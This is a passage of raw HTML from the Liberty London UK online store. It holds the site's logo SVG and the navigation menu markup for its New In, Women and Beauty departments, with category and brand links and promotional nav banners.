<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/uk/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
